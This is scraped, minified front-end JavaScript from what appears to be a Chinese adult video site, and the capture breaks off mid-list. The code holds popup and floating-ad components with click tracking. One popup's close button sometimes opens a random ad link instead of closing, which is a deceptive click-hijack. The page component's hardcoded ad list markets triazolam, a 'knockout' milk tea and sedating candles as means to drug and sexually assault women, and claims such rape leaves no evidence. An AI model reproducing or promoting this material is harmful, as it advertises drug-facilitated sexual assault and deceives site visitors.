yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id),key:s},{default:c(()=>[_(m(a.name),1)]),_:2},1032,["onClick"]))),128))]),_:1})):h("",!0)]),_:1})}],["__scopeId","data-v-85bbb443"]]);export{x as z};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/popup.vf1lYXWC.js
body_size: 2480
content:
import{_ as e,g as t,f as s,b0 as l,W as a,a7 as o,b1 as c,U as i,b as d,p as n,d as r,C as f,e as u,o as _,B as p,q as h,b2 as g,aG as x,E as m,x as y,w as k,u as b,H as w,I as C,y as U,L as j,t as z,J as S,F,z as E,M as I}from"./index.e7j9we.js";import{b as T,d as V,h as q,_ as v,a as B}from"./qrCode.7IHGChka.js";const N=e({props:{show:{type:Boolean,default:!1},imgshow:{type:Boolean,default:!1},title:{type:String,default:"提示"},type:{type:Number,default:100},isType:{type:Number,default:1},contentId:{type:Number,default:1},val:{type:Number,default:0},url:{type:String,default:[]},ggid:{type:Number,default:[]}},data:()=>({isWhice:4,movieTitle:"",description:"",feature:"",isShow:!1,feedbackTxt:"",hostUrl:"",kfContact:"",qrCodeImg:"",list:[],ggindex:0}),watch:{show:{handler(e){this.isShow=this.show,e&&(4==this.type||5==this.type)&&this.getHostUrl()}},imgshow:{handler(e){e&&(4==this.type||5==this.type)&&this.getHostUrl()}}},mounted(){5==t().globalData.isWhice&&(this.isWhice=5),this.imgshow&&(4==this.type||5==this.type)&&this.getHostUrl()},methods:{leave(){sessionStorage.setItem("wlShow",!1),history.back()},close(){this.$emit("closePopup","1"),this.movieTitle="",this.description="",this.feature="",this.feedbackTxt="",sessionStorage.setItem("wlShow",!1)},async gofeedback(){try{const e={accessToken:s("token"),sid:this.contentId,type:this.isType,content:this.feedbackTxt},t=await l(e);this.feedbackTxt="",this.close(),a({title:t.msg,icon:"none"})}catch(e){}},goOut(e){0==e&&(o("token"),a({title:"退出登录",icon:"none"})),this.$emit("sendData","这是子组件的数据"),this.isShow=!1},async gofankui(){try{const e={accessToken:s("token"),title:this.movieTitle,content:this.description,features:this.feature},t=await c(e);this.close(),a({title:t.msg,icon:"none"})}catch(e){}},async getHostUrl(){try{const e={},t=await i(e);this.xzUrl=t.data.app_down,this.hostUrl=t.data.address,this.kfContact=t.data.kf,T.toDataURL(this.hostUrl,(e,t)=>{e||(this.qrCodeImg=t)})}catch(e){}},goDown(){window.open(this.xzUrl)},goGgDown(){window.open(this.url),d(this.ggid)},async getproducts(e){try{const s={page:1,limit:200,pid:e},l=await n(s);if(126==e){l.data.list.forEach(e=>{e.imgs=r+e.img}),this.list=l.data.list;for(const e of this.ggImg)try{const{url:t}=await V(e.imgs);e.imgs=t}catch(t){}}}catch(s){}},saveAsImage(){const e=document.querySelector("#qrBox");e?q(e,{useCORS:!0,scale:2}).then(e=>{const t=document.createElement("a");t.href=e.toDataURL("image/png"),t.download="qr-code.png",t.click()}).catch(e=>{a({title:"保存失败",icon:"none"})}):a({title:"元素未找到",icon:"none"})},goUrl(e,t){window.open(e),d(t)},async goClick(e){const t=new URLSearchParams(window.location.search).get("channelCode"),s=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const l=f.SHA1("rinimei"+s+"download"+e).toString(),a=f.SHA1("rinimei"+l).toString();try{let t={ua:navigator.userAgent,channel:s,width:window.innerWidth,height:window.innerHeight,linkId:s,sign:a,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await u(t)}catch(o){}}}},[["render",function(e,t,s,l,a,o){const c=E,i=_(h("u-icon"),p),d=_(h("u--textarea"),g),n=_(h("u-popup"),x),r=I;return m(),y(c,{class:"popup"},{default:k(()=>[b(n,{show:s.show,mode:"center",onClick:t[18]||(t[18]=e=>o.close()),customStyle:"width: 600rpx;border-radius: 40rpx;background:#FFFFFF"},{default:k(()=>[0==s.type?(m(),y(c,{key:0},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[0]||(t[0]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title text_400"},{default:k(()=>[w("我们会在找到片源后第一时间上架")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.movieTitle,"onUpdate:modelValue":t[1]||(t[1]=e=>a.movieTitle=e),maxlength:"200",placeholder:"输入片名...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.description,"onUpdate:modelValue":t[2]||(t[2]=e=>a.description=e),maxlength:"200",placeholder:"描述一段剧情或者特点以及场景...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.feature,"onUpdate:modelValue":t[3]||(t[3]=e=>a.feature=e),maxlength:"200",placeholder:"描述一段剧情或者特点以及场景...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1})]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[4]||(t[4]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[5]||(t[5]=e=>o.gofankui())},{default:k(()=>[w("立即求片")]),_:1})]),_:1})]),_:1})):U("",!0),1==s.type?(m(),y(c,{key:1},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[6]||(t[6]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"font_000 text_400 page_pd flex_justifycenter"},{default:k(()=>[w("是否退出当前账户")]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[7]||(t[7]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[8]||(t[8]=e=>o.goOut(0))},{default:k(()=>[w("退出")]),_:1})]),_:1})]),_:1})):U("",!0),2==s.type?(m(),y(c,{key:2},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[9]||(t[9]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"font_000 text_400 page_pd flex_justifycenter"},{default:k(()=>[w("是否删除浏览记录")]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[10]||(t[10]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[11]||(t[11]=e=>o.goOut(1))},{default:k(()=>[w("删除")]),_:1})]),_:1})]),_:1})):U("",!0),3==s.type?(m(),y(c,{key:3},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[12]||(t[12]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title text_400"},{default:k(()=>[w("请说明报错原因")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.feedbackTxt,"onUpdate:modelValue":t[13]||(t[13]=e=>a.feedbackTxt=e),placeholder:"输入报错原因...",border:"surround",maxlength:"200","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1})]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[14]||(t[14]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[15]||(t[15]=e=>o.gofeedback())},{default:k(()=>[w("提交")]),_:1})]),_:1})]),_:1})):U("",!0),4==s.type?(m(),y(c,{key:4})):U("",!0),5==s.type?(m(),y(c,{key:5},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[16]||(t[16]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title color_333 text_400"},{default:k(()=>[w("telegram：")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[w(C(this.kfContact.telegram),1)]),_:1})]),_:1}),b(c,{class:"feedback_btnBox page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[17]||(t[17]=e=>o.close())},{default:k(()=>[w("关闭")]),_:1})]),_:1})]),_:1})):U("",!0)]),_:1},8,["show"]),b(n,{show:s.imgshow,mode:"center",onClick:t[25]||(t[25]=e=>o.close()),customStyle:"border-radius: 40rpx;background-color: transparent;z-index:9999999999999;position: relative"},{default:k(()=>[4==s.type?(m(),y(c,{key:0,class:"qrCodeBox",onClick:t[20]||(t[20]=e=>o.saveAsImage()),id:"qrBox"},{default:k(()=>[4==a.isWhice?(m(),y(r,{key:0,src:v,class:"urlImg"})):U("",!0),5==a.isWhice?(m(),y(r,{key:1,src:B,class:"urlImg"})):U("",!0),b(c,{class:"urlTxt text_600 font_FC2067 flex_justifycenter"},{default:k(()=>[w(C(this.hostUrl),1)]),_:1}),this.hostUrl?(m(),y(c,{key:2,class:"qrCode flex_justifycenter"},{default:k(()=>[b(r,{src:this.qrCodeImg,class:"qrCodeImg"},null,8,["src"])]),_:1})):U("",!0),b(c,{class:"close",onClick:t[19]||(t[19]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#EA8383",size:"20"})]),_:1})]),_:1})):U("",!0),5==s.type?(m(!0),z(F,{key:1},S(this.list,(e,l)=>(m(),y(c,{key:l},{default:k(()=>[s.val==l?(m(),y(c,{key:0},{default:k(()=>[b(r,{onClick:t=>o.goUrl(e.androidurl,e.id),src:e.imgs,class:"ypgg"},null,8,["onClick","src"]),b(c,{class:"close imgClose flex_justifycenter",onClick:t[21]||(t[21]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"20"})]),_:1})]),_:2},1024)):U("",!0)]),_:2},1024))),128)):U("",!0),6==s.type?(m(),y(c,{key:2},{default:k(()=>[b(c,{class:"close flex_justifycenter closeBox",onClick:t[22]||(t[22]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"24"})]),_:1})]),_:1})):U("",!0),7==s.type?(m(),y(c,{key:3},{default:k(()=>[b(r,{src:"/assets/ggxz.txt.1uqx6z..txt",class:"ggxz",onClick:t[23]||(t[23]=e=>o.goGgDown())}),b(c,{class:"close imgClose flex_justifycenter",onClick:t[24]||(t[24]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"20"})]),_:1})]),_:1})):U("",!0),8==s.type?(m(),y(c,{key:4,class:"wlbgBox"})):U("",!0)]),_:1},8,["show"])]),_:1})}],["__scopeId","data-v-001dcca1"]]);export{N as p};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/popupGg.Bz5YtTAX.js
body_size: 8577
content:
import{_ as s,g as t,b as e,p as i,d as l,o,B as a,q as g,E as c,x as n,w as h,u as r,t as d,J as m,F as f,y as u,z as y,H as p,I as w,M as _,U as k,W as b,C,e as j,aG as x,L,a0 as D}from"./index.e7j9we.js";import{d as U,b as I,h as q,_ as S,a as W}from"./qrCode.7IHGChka.js";const v=s({data:()=>({ggList:[]}),mounted(){t().globalData.floatList.length>0?(this.ggList=[],this.ggList=this.shuffleArray(t().globalData.floatList)):this.getproducts(140)},methods:{shuffleArray(s){for(let t=s.length-1;t>0;t--){const e=Math.floor(Math.random()*(t+1));[s[t],s[e]]=[s[e],s[t]]}return s},goUrl(s,t){window.open(s),e(t)},gofloat(){sessionStorage.setItem("floatShow",!1),this.$emit("closeFloat","false")},async getproducts(s){try{const o={page:1,limit:200,pid:s},a=await i(o);if(140==s){a.data.list.forEach(s=>{s.imgs=l+s.img}),this.ggList=a.data.list,t().globalData.floatList=this.ggList;for(const s of this.ggList)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}}catch(o){}}}},[["render",function(s,t,e,i,l,k){const b=o(g("u-icon"),a),C=y,j=_;return l.ggList.length>0?(c(),n(C,{key:0,class:"marquee"},{default:h(()=>[r(C,{class:"close",onClick:t[0]||(t[0]=s=>k.gofloat())},{default:h(()=>[r(b,{name:"close-circle-fill",color:"#FF0000",size:"28"})]),_:1}),r(C,{class:"marquee-content flex_center"},{default:h(()=>[(c(!0),d(f,null,m(l.ggList,(s,t)=>(c(),n(C,{key:"a"+t,class:"jggList yhclggsj",onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(j,{src:s.imgs,class:"ggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"ggTxt font_600 font_allfff"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128)),(c(!0),d(f,null,m(l.ggList,(s,t)=>(c(),n(C,{key:"b"+t,class:"jggList yhclggsj",onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(j,{src:s.imgs,class:"ggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"ggTxt font_600 font_allfff"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1})):u("",!0)}],["__scopeId","data-v-926586c6"]]);const B=s({props:{imgshow:{type:Boolean,default:!1},type:{type:Number,default:100}},data:()=>({closeBtn:"#fff",isWhice:4,movieTitle:"",description:"",feature:"",isShow:!1,feedbackTxt:"",hostUrl:"",kfContact:"",qrCodeImg:"",list:[],ggindex:0,types:0,imgshows:!1,yhclgg:[],jggList:[],ggcs:[]}),mounted(){5==t().globalData.isWhice&&(this.isWhice=5,this.closeBtn="#eee"),t().globalData.cyTcgg.length>0?(this.imgshows=this.imgshow,this.list=t().globalData.cyTcgg,this.types=5):t().globalData.jggbc.length>0?(this.imgshows=this.imgshow,this.jggList=t().globalData.jggbc,this.types=3):this.getproducts(126),t().globalData.qrCodeImg&&t().globalData.hostUrl?(this.hostUrl=t().globalData.hostUrl,I.toDataURL(this.hostUrl,(s,t)=>{s||(this.qrCodeImg=t)})):this.getHostUrl()},methods:{goUserStrategy(s,i){if(1==localStorage.getItem("userCode")){const s=window.location.href,i=new URLSearchParams(s.split("?")[1]).get("channelCode")||1;if(i>999||99==i||100==i||1==i)this.close();else if(0==t().globalData.isec)this.close();else if(t().globalData.wdclList.length>0)if(Math.random()<1/3){const s=Math.floor(Math.random()*t().globalData.wdclList.length);window.open(t().globalData.wdclList[s].androidurl),e(t().globalData.wdclList[s].id)}else this.close();else this.close()}else this.close()},close(){1==sessionStorage.getItem("qrCodeShow")?1==this.imgshows&&(3==this.types?(t().globalData.isec=!0,this.types=4,this.imgshows=!0):5==this.types?this.list.length>0&&(this.ggindex+1<this.list.length?(this.ggindex++,this.types=5,this.imgshows=!0):(t().globalData.isec=!0,this.types=3,this.imgshows=!0)):(this.imgshows=!1,this.$emit("closePopupgg","1"))):1==this.imgshows&&(3==this.types?(this.imgshows=!0,this.types):5==this.types&&this.list.length>0&&(this.ggindex+1<this.list.length?(this.ggindex++,this.types=5,this.imgshows=!0):(this.imgshows=!1,this.$emit("closePopupgg","1"))))},async getHostUrl(){try{const s={},e=await k(s);this.xzUrl=e.data.app_down,this.hostUrl=e.data.address,t().globalData.hostUrl=e.data.address,this.kfContact=e.data.kf,I.toDataURL(this.hostUrl,(s,t)=>{s||(this.qrCodeImg=t)})}catch(s){}},async getproducts(s){try{const o={page:1,limit:200,pid:s},a=Date.now(),g=await i(o);Date.now();if(126==s){g.data.list.forEach(s=>{s.imgs=l+s.img}),this.list=g.data.list,t().globalData.cyTcgg=g.data.list,this.list.length>0?(this.imgshows=this.imgshow,this.types=5,this.getproducts(147)):(this.getproducts(147),this.imgshows=this.imgshow,this.types=3);for(const s of this.list)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}else if(139==s)this.yhclgg=g.data.list;else if(147==s){g.data.list.forEach(s=>{s.imgs=l+s.img}),t().globalData.jggbc=g.data.list,this.jggList=g.data.list,this.jggList.length>0&&!this.ggcs.includes(147)&&this.ggcs.includes(126)&&(this.imgshows=this.imgshow,this.types=3);for(const s of this.jggList)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}}catch(o){}},saveAsImage(){const s=document.querySelector("#qrBox");s?q(s,{useCORS:!0,scale:2}).then(s=>{const t=document.createElement("a");t.href=s.toDataURL("image/png"),t.download="qr-code.png",t.click()}).catch(s=>{b({title:"保存失败",icon:"none"})}):b({title:"元素未找到",icon:"none"})},goUrl(s,t){window.open(s),e(t)},async goClick(s){const t=new URLSearchParams(window.location.search).get("channelCode"),e=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const i=C.SHA1("rinimei"+e+"download"+s).toString(),l=C.SHA1("rinimei"+i).toString();try{let t={ua:navigator.userAgent,channel:e,width:window.innerWidth,height:window.innerHeight,linkId:e,sign:l,type:"download",id:s,c:window.innerWidth+"*"+window.innerHeight};await j(t)}catch(o){}}}},[["render",function(s,t,e,i,l,k){const b=_,C=y,j=o(g("u-icon"),a),U=D,I=o(g("u-popup"),x);return c(),n(C,{class:"popup"},{default:h(()=>[r(I,{show:l.imgshows,mode:"center",onClose:k.close,customStyle:"border-radius: 40rpx;background-color: transparent;z-index:9999999999;position: relative"},{default:h(()=>[4==l.types?(c(),n(C,{key:0,class:"qrCodeBox",id:"qrBox"},{default:h(()=>[4==l.isWhice?(c(),n(b,{key:0,src:S,class:"urlImg"})):u("",!0),5==l.isWhice?(c(),n(b,{key:1,src:W,class:"urlImg"})):u("",!0),r(C,{class:"urlTxt text_600 font_FC2067 flex_justifycenter"},{default:h(()=>[p(w(this.hostUrl),1)]),_:1}),this.hostUrl?(c(),n(C,{key:2,class:"qrCode flex_justifycenter",onClick:t[0]||(t[0]=s=>k.saveAsImage())},{default:h(()=>[r(b,{src:this.qrCodeImg,class:"qrCodeImg"},null,8,["src"])]),_:1})):u("",!0),r(C,{class:"btnBox"},{default:h(()=>[5==l.isWhice?(c(),n(b,{key:0,src:"/assets/qrCodeDown.png.gvw4vb..png",class:"btnDown",onClick:t[1]||(t[1]=s=>k.saveAsImage())})):u("",!0),4==l.isWhice?(c(),n(b,{key:1,src:"/assets/qrCodeDown.png.gvw4vb..png",class:"btnDown",onClick:t[2]||(t[2]=s=>k.saveAsImage())})):u("",!0)]),_:1}),r(C,{class:"close",onClick:t[3]||(t[3]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"22"},null,8,["color"])]),_:1})]),_:1})):u("",!0),3==l.types?(c(),n(C,{key:1,class:"jggTc"},{default:h(()=>[4==l.isWhice?(c(),n(b,{key:0,src:"/assets/jggtc.txt.8z1xv4..txt",class:"jggTcImg"})):u("",!0),5==l.isWhice?(c(),n(b,{key:1,src:"/assets/jggtc5lu.txt.2b9eyy..txt",class:"jggTcImg"})):u("",!0),r(U,{class:"jggList","scroll-y":!0,"scroll-top":s.scrollTop},{default:h(()=>[r(C,{class:"gird4"},{default:h(()=>[(c(!0),d(f,null,m(l.jggList,(s,t)=>(c(),n(C,{class:"jgg_list flex_justifycenter yhclggsj",key:t,onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(b,{src:s.imgs,class:"jggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"jggName text_400"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1},8,["scroll-top"]),4==l.isWhice?(c(),n(C,{key:2,class:"jggclose flex_justifycenter",onClick:t[4]||(t[4]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close-circle-fill",color:l.closeBtn,size:"28"},null,8,["color"])]),_:1})):u("",!0),5==l.isWhice?(c(),n(C,{key:3,class:"jggclose flex_justifycenter",onClick:t[5]||(t[5]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close-circle-fill",color:l.closeBtn,size:"26"},null,8,["color"])]),_:1})):u("",!0)]),_:1})):u("",!0),5==l.types?(c(!0),d(f,{key:2},m(this.list,(s,t)=>(c(),n(C,{key:t},{default:h(()=>[l.ggindex==t?(c(),n(C,{key:0},{default:h(()=>[r(b,{onClick:t=>k.goUrl(s.androidurl,s.id),src:s.imgs,class:"ypgg list_b_img_bgs yhclggsj"},null,8,["onClick","src"]),4==l.isWhice?(c(),n(C,{key:0,class:"close imgClose flex_justifycenter",onClick:L(t=>k.goUserStrategy(s.androidurl,s.id),["stop"])},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"20"},null,8,["color"])]),_:2},1032,["onClick"])):u("",!0),5==l.isWhice?(c(),n(C,{key:1,class:"close imgClose flex_justifycenter",onClick:L(t=>k.goUserStrategy(s.androidurl,s.id),["stop"])},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"20"},null,8,["color"])]),_:2},1032,["onClick"])):u("",!0)]),_:2},1024)):u("",!0)]),_:2},1024))),128)):u("",!0)]),_:1},8,["show","onClose"])]),_:1})}],["__scopeId","data-v-ec736d00"]]);export{B as p,v as z};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/easy-hover.DiOzokUz.js
body_size: 3259
content:
import{_ as t,g as e,p as s,d as i,b as h,T as n,o as a,Z as o,q as l,E as r,x as d,w as c,u as f,G as g,L as p,y as m,M as u,z as x}from"./index.e7j9we.js";import{d as y}from"./qrCode.7IHGChka.js";async function w(){}const M=t({name:"easy-hover",props:{initMarginTop:{type:Number,default:100},iconUrl:{type:String,default:""},width:{type:Number,default:170},height:{type:Number,default:170},circle:{type:Boolean,default:!1},stickSide:{type:Boolean,default:!0}},data:()=>({screenWidthMax:0,screenHeightMax:0,widthMiddle:0,xOffset:0,yOffset:0,menuHeight:0,isMove:!1,top:0,left:0,animation:{},animationData:{},bannerlist:[],initSide:"right",chooseIndex:0}),mounted(){e().globalData.ggImg.length>0?this.bannerlist=e().globalData.ggImg:this.getproducts(134),this.initParams()},methods:{onSwiperChange(t){this.chooseIndex=t.current},async getproducts(t){try{const n={page:1,limit:200,pid:t},a=await s(n);if(134==t){a.data.list.forEach(t=>{t.imgs=i+t.img}),this.bannerlist=a.data.list;for(const t of this.bannerlist)try{const{url:e}=await y(t.imgs);t.imgs=e}catch(h){}e().globalData.ggImg=this.bannerlist}}catch(n){}},goUrl(){const t=this.bannerlist[this.chooseIndex].id,e=this.bannerlist[this.chooseIndex].androidurl;window.open(e),h(t)},initParams(){let t=n();this.screenWidthMax=t.screenWidth,this.screenHeightMax=t.screenHeight,this.widthMiddle=t.windowWidth/2,this.menuHeight=t.windowTop,this.xOffset=375*this.width/750,this.yOffset=375*this.height/750,null==sessionStorage.getItem("left")?(this.left=this.xOffset/2,this.top=this.screenHeightMax-this.yOffset-300):(this.top=sessionStorage.getItem("top"),this.left=sessionStorage.getItem("left")),sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},touchmove(t){this.isMove=!0;let e=t.touches[0]||t.changedTouches[0];this.left=e.clientX,this.top=e.clientY,sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},touchend(t){let e=t.touches[0]||t.changedTouches[0];this.stickSide?(e.clientX<this.xOffset/2&&(this.left=this.xOffset/2),e.clientX<this.screenWidthMax-this.xOffset/2&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientX<this.widthMiddle&&(this.left=this.xOffset/2),e.clientX>this.widthMiddle&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientY<this.yOffset&&(this.top=this.menuHeight),e.clientY>this.screenHeightMax-this.yOffset&&(this.top=this.screenHeightMax-this.yOffset)):(e.clientX<0&&(this.left=this.xOffset/2),e.clientX>this.screenWidthMax&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientY<0&&(this.top=this.menuHeight),e.clientY>this.screenHeightMax&&(this.top=this.screenHeightMax-this.yOffset)),sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},doAnimation(t,e){},doTap(){this.$emit("taped")}},created(){}},[["render",function(t,e,s,i,h,n){const y=u,w=x,M=a(l("u-swiper"),o);return h.bannerlist.length>0?(r(),d(w,{key:0,class:"hover-wrapper yhclggsj",style:g({width:s.width+"rpx",height:s.height+"rpx",top:h.top+"px",left:h.left+"px"}),onTouchmove:p(n.touchmove,["prevent"]),onTouchend:n.touchend,onClick:e[1]||(e[1]=t=>n.goUrl())},{default:c(()=>[f(M,{list:h.bannerlist,circular:"",autoplay:!0,"mouse-drag":!1,interval:5e3,height:100,radius:0,class:"bannerBox",onChange:n.onSwiperChange,onClick:e[0]||(e[0]=t=>n.goUrl())},{default:c(({item:t,index:e})=>[f(w,{style:{margin:"2rpx",padding:"0","background-color":"transparent"}},{default:c(()=>[f(y,{src:t.imgs,mode:"widthFix",style:g({width:s.width+"rpx",height:s.height+"rpx"})},null,8,["src","style"])]),_:2},1024)]),_:1},8,["list","onChange"])]),_:1},8,["style","onTouchmove","onTouchend"])):m("",!0)}],["__scopeId","data-v-00a6d4e9"]]);export{M as e,w as g};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/pages-index-index.BkTqlxZY.js
body_size: 27562
content:
import{_ as t,g as s,a as i,b as e,c as a,s as o,d as l,C as n,e as g,f as c,h as r,k as d,p as h,i as m,v as p,j as y,m as f,l as u,n as _,r as x,o as w,q as k,t as L,u as b,w as C,x as S,y as I,F as j,z as v,A as z,B as A,D as T,E as F,G as W,H as B,I as M,J as E,K as q,L as P,M as V}from"./index.e7j9we.js";import{b as D}from"./bottom.Bcp0xaf6.js";import{z as N}from"./zqList.C7qS4eBR.js";import{z as H,p as R}from"./popupGg.Bz5YtTAX.js";import{p as U}from"./pages.oS0pvxCx.js";import{e as $,g as G}from"./easy-hover.DiOzokUz.js";import{f as K}from"./login.Bj7YLh7g.js";import{g as J}from"./goNextPage.BnRFBNmV.js";import{d as O}from"./qrCode.7IHGChka.js";import{h as Y}from"./header.BwcJ_wAG.js";import{a as Q}from"./avList.DYp2_dnO.js";import{q as X}from"./qdyPage.fAqNqCdT.js";import{t as Z}from"./tabbar.B9GST_NT.js";import{p as tt}from"./popup.vf1lYXWC.js";import{c as st}from"./cgList.DO_re1RM.js";import{j as it}from"./jggList.CFp8JBzN.js";import{g as et}from"./ggList.DYEdA04D.js";import{_ as at}from"./cy_down.gsCoMlD-.js";import{_ as ot}from"./addLike.D11vuLh5.js";import{_ as lt}from"./like.gnPxN5ZT.js";import"./logo.Yn-8kNE1.js";const nt=t({emits:["sendId"],components:{zqyxList:H,headerPage:Y,avList:Q,tabbar:Z,popupGg:R,cgList:st,qdyPage:X,jggList:it,easyHover:$,ggList:et,pages:U,popup:tt,zqList:N,bottomVue:D},data:()=>({isWhice:0,floatShow:!1,val:8,toView:"",tcjyTitle:"同城交友",cyscTitle:"春药商城",ehShow:!1,popupShow:!1,pageShow:0,videoList:[],lableList:[{title:"首页"}],page:1,moreList:[],scrollTop:0,tabId:0,moreListMap:[],pageMap:{},type:5,ggImg:[],ggIndex:0,tabIndex:0,last_page:100,cgList:[],isLoad:!1,keyList:[],list1:[],videoRequestController:null,decryptedCache:[],placeholder:"/static/common/bg_h.png",adList:[],hfList:[],syList:[],cyUrl:[],lastTrackTime:0,TRACK_INTERVAL:1e3,videoListArr:[],popupShowgg:!1,hsmyList_a:[],hsmyList:[{name:"三唑伦",num:"A1",txt:"因为此药在体内代谢极快，被誉为“奸人手无形”“”强奸不犯法”由于查不出任何证据，使警察也束手无策，只能千瞪眼。",img:"/static/gg/hsmy1.jpg",gk:"ac****dt"},{name:"可瑞敏-進口春药水",num:"A2",txt:"曾经的女生还不是要在我胯下",img:"/static/gg/hsmy2.jpg",gk:"yu****"},{name:"催眠香味蜡烛",num:"A3",txt:"不知不觉让她进入睡眠，任我摆布",img:"/static/gg/hsmy3.jpg",gk:"ok****ef"},{name:"立顿奶茶金装迷昏药",num:"A4",txt:"5-10分钟见效，随意玩弄",img:"/static/gg/hsmy4.jpg",gk:"go****we"}],ysbjzyList_a:[],ysbjzyList:[{name:"小绿瓶绿巨人Plus",num:"A10",txt:"增大增粗的作用、保持更硬更饱满的勃起、平衡性激素以及增加性活力、性欲和活力。",img:"/static/gg/ys1.jpg"},{name:"黑马双效效片",num:"A11",txt:"让你迅速的坚硬勃起，提升的性爱时间",img:"/static/gg/ys2.jpg"},{name:"绿水鬼",num:"A12",txt:"延时助勃两种功效24小时内有效，3-6小时效果最佳",img:"/static/gg/ys3.jpg"},{name:"超级希爱力",num:"A13",txt:"超级助勃，时间长达3天同时可以治疗勃起功能障碍和早泄",img:"/static/gg/ys